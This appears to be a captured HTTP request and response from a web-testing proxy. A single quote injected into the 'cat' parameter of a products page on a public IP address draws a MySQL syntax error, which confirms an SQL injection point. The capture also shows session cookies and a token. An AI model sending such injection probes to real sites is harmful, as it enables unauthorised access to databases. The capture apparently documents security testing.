 Request
Pretty Raw Hex \n
1 POST /products.php?page=2 HTTP/1.1
2 Host: 35.154.84.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://35.154.84.159
11 Connection: close
12 Referer: http://35.154.84.159/products.php
13 Cookie: key=F6137E1A-B035-5F45-94DF-1191844A43D5; PHPSESSID=bdik20v3p2hbm6mpq7rovgm5n2;
X-XSRF-TOKEN=ec2659dee3d13209a22ade496740a4b899ca9955401a23418478fcc98eb03e4c
14
15 cat=1'&X-XSRF-TOKEN=ec2659dee3d13209a22ade496740a4b899ca9955401a23418478fcc98eb03e4c
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 03 Nov 2022 11:39:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-FRAME-OPTIONS: DENY
10 Content-Length: 161
11
12 You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''1'' LIMIT 9, 9' at line 1